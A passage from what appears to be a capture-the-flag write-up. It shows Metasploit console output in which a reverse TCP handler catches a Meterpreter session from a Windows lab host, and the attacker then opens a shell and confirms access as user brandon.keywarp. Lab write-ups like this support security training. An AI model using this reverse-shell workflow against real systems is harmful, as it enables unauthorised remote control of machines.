 [*] Started reverse TCP handler on 10.10.14.3:1234
msf6 exploit(multi/handler) > [*] Sending stage (201798 bytes) to 10.10.11.17
[*] Meterpreter session 1 opened (10.10.14.3:1234 -> 10.10.11.17:49858) at 2024-07-18 09:39:18 +0530
msf6 exploit(multi/handler) > sessions -l
Active sessions
===============
Id  Name  Type                     Information                  Connection
--  ----  ----                     -----------                  ----------
1         meterpreter x64/windows  MIST\Brandon.Keywarp @ MS01  10.10.14.3:1234 -> 10.10.11.17:49858 (192.168.100.101)
msf6 exploit(multi/handler) > session -i 1
[-] Unknown command: session. Did you mean sessions? Run the help command for more details.
msf6 exploit(multi/handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > shell
Process 4188 created.
Channel 5 created.
Microsoft Windows [Version 10.0.20348.2340]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
mist\brandon.keywarp